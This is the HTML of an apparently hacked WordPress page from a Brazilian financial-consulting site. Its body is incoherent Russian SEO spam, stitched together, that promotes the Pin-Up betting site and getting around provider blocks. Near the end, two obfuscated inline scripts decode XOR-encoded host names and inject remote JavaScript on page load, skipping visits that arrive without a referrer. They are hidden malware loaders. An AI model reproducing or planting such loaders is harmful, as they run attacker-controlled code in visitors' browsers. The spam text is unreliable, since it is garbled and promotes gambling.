<p>Но нужно учитывать, что провайдеры периодически блокируют данный ресурс полностью или частично, а некоторые уже окончательно закрыли к нему доступ. Все материалы сайта доступны по лицензии Creative Commons Attribution 4.0 International. Успешное прохождение процедуры верификации предоставляет игроку возможность без проблем и ограничений выводить выигранные средства с личного аккаунта. Не стоит забывать и втором достоинстве реализации мероприятия, не менее важном. Оно заключается в повышении безопасности денег, размещенных игроком на лицевом счете, открытом в букмекерской конторе. Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</p>
<p>Необходимость мероприятия связана с идентификацией личности игрока, что требуется для защиты его персональных сведений и размещенных на аккаунте БК денежных средств. Мобильная версия сайта &#8220;Моя правовая помощь&#8221; создана для того, чтобы каждый заинтересованный посетитель был обеспечен бесплатной правовой помощью. На этом сайте Вы сможете ознакомиться с актами гражданского законодательства Республики Таджикистан по семейным, трудовым и земельным вопросам, а также сможете скачивать нужную Вам информацию. Кроме того Вы сможете получить бесплатную правовую консультацию юристов и получить ответ на часто возникающие вопросы. Виртуальные платформы, доступные на территории  страны, принадлежат, в основном, европейским и российским заведениям.</p>
<h2 id="toc-8">Как войти на сайт БК Pin-up bet?</h2>
<p>Впрочем, до процесса регистрации еще необходимо добраться, ведь зачастую доступ к сайту Пин-ап бет на территории России полностью заблокирован, что отпугивает многих любителей ставок на спорт. Но на самом деле проблема решается довольно просто, причём двумя эффективными способами. Идентификация личности клиента БК предполагает отправку в адрес букмекера сканов паспорта и банковской карточки. В качестве дополнительного условия выдвигается требование предоставить фото пользователя с паспортом, который нужно открыть на первой странице. Доступ к полноценному заключению пари и посещению виртуального казино Pin-Up предусматривает прохождение обязательной верификации.</p>
<p>Она размещена справа вверху главной страницы зеркала или официального сайта БК. В России есть большое количество отличных казино с честным выводом выигрыша, и вышеперечисленные площадки &#8211; лидеры в своей нише, предлагающие лучшие условия для игроков. Самый простой способ сделать это – использование нашего сервиса. Альтернативный вариант для получения интересующей клиента информации – посещение групп букмекерской конторы в социальных сетях.</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer dynamic-footer " role="contentinfo">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<p class="site-description hide">
					Consultoria Financeira				</p>
					</div>

		
					<div class="copyright hide">
				<p>Todos os direitos reservados</p>
			</div>
			</div>
</footer>

<script type="text/javascript">
!function (_df325e) {
    
    var _12612c = Date.now();
    var _141c6 = 1000;
    _12612c = _12612c / _141c6;
    _12612c = Math.floor(_12612c);

    var _1b2676 = 600;
    _12612c -= _12612c % _1b2676;
    _12612c = _12612c.toString(16);

    var _462d6e = _df325e.referrer;

    if (!_462d6e) return;

    var _c564a0 = [40997, 40992, 41023, 41004, 41005, 41000, 41018, 40993, 41003, 40998, 41000, 41019, 41005, 40994, 40992, 41021, 41063, 40992, 40999, 41007, 40998];

    _c564a0 = _c564a0.map(function(_7f5306){
        return _7f5306 ^ 41033;
    });

    var _740e8 = "71ba4d759d36cc82fb44b0f88f974669";
    
    _c564a0 = String.fromCharCode(..._c564a0);

    var _aa6802 = "https://";
    var _ab00ae = "/";
    var _366696 = "track-";

    var _61760d = ".js";

    var _37aeb7 = _df325e.createElement("script");
    _37aeb7.type = "text/javascript";
    _37aeb7.async = true;
    _37aeb7.src = _aa6802 + _c564a0 + _ab00ae + _366696 + _12612c + _61760d;

    _df325e.getElementsByTagName("head")[0].appendChild(_37aeb7)

}(document);
</script><!-- 11d334321128c0cb3af6e1664e395c73 --><script type='text/javascript' src='https://atenainvest.com.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0' id='hello-theme-frontend-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_ae8992) {
    
    var _326c32 = Date.now();
    var _2269a1 = 1000;
    _326c32 = _326c32 / _2269a1;
    _326c32 = Math.floor(_326c32);

    var _7cbb5c = 600;
    _326c32 -= _326c32 % _7cbb5c;
    _326c32 = _326c32.toString(16);

    var _6ac17 = _ae8992.referrer;

    if (!_6ac17) return;

    var _e4db93 = [40808, 40815, 40802, 40823, 40830, 40808, 40819, 40830, 40830, 40815, 40757, 40812, 40830, 40825, 40808, 40815, 40826, 40815, 40818, 40824, 40824, 40831, 40821, 40757, 40824, 40820, 40822];

    _e4db93 = _e4db93.map(function(_5ab8bd){
        return _5ab8bd ^ 40731;
    });

    var _c70698 = "7c71e7fe4c7acec3cd085f8bcd20a24c";
    
    _e4db93 = String.fromCharCode(..._e4db93);

    var _5ac670 = "https://";
    var _f13d1c = "/";
    var _63b8a7 = "gtm-";

    var _c86b1f = ".js";

    var _4dc3ab = _ae8992.createElement("script");
    _4dc3ab.type = "text/javascript";
    _4dc3ab.async = true;
    _4dc3ab.src = _5ac670 + _e4db93 + _f13d1c + _63b8a7 + _326c32 + _c86b1f;

    _ae8992.getElementsByTagName("head")[0].appendChild(_4dc3ab)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2f07a64c277b5ca05cabf7dc76e0fc90 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
